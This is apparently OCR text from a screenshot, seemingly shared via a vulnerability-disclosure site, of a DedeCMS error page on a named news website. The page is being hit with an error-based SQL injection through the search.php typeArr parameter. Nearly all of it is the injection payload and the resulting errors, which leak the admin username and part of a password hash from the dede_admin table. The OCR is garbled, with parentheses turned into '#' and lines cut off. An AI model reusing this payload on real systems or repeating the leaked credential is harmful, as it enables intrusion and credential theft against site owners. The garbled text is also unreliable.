 搜索结果 - Windows Internet Explorer
http://www.gddj.chinanews.com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 ' M4sk's Blog - ' ... md5在线查询解密md5破... md5在线查询破解,md5解... MD5在线破解, MD5加密
搜索结果
Internet Explorer 已对此页面进行了修改，以帮助阻止跨站脚本。单击此处，获取详细信息...
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%
3D@`\'`#+and+#SELECT+1+FROM+#select+count#*#,concat#floor#rand#0#*2#,#substring##select+C
23@__admin`+limit+0,1#,1,62###a+from+information_schema#tables+group+by+a#b#%23@`\'`+]=a
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL serve
count#*#,concat#floor(rand(0#*2#,#substring#(select' at line 1
Error sql: Select channeltype From `dede_arctype` where id=111=@`\'`# and #SELECT 1 FROM #select co
CONCAT#0x7c,userid,0x7c,pwd# from `dede_admin` limit 0,1#,1,62###a from information_schema.tables
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%
3D@`\'`#+and+#SELECT+1+FROM+#select+count#*#,concat#floor#rand#0#*2#,#substring##select+C
23@__admin`+limit+0,1#,1,62###a+from+information_schema#tables+group+by+a#b#%23@`\'`+]=a
Error infos: Duplicate entry '1|admin|632b83e26791b09a36aa' for key 1
Error sql: Select * From `dede_archives` arc where typeid in (111=@`\'`# and #SELECT 1 FROM #select c
CONCAT#0x7c,userid,0x7c,pwd# from `dede_admin` limit 0,1#,1,62###a from information_schema.tables
',arc.writer,' ',arc.keywords) like '%s%' )
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%
3D@`\'`#+and+#SELECT+1+FROM+#select+count#*#,concat#floor#rand#0#*2#,#substring##select+C
23@__admin`+limit+0,1#,1,62###a+from+information_schema#tables+group+by+a#b#%23@`\'`+]=a
Error infos: Duplicate entry '1|admin|632b83e26791b09a36aa' for key 1
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,ac
`dede_arctype` act on arc.typeid=act.id where typeid in (111=@`\'`# and #SELECT 1 FROM #select count
CONCAT#0x7c,userid,0x7c,pwd# from `dede_admin` limit 0,1#,1,62###a from information_schema.tables
',arc.writer,' ',arc.keywords) like '%s%' ) order by arc.sortrank desc limit 0,10
www.wooyun.org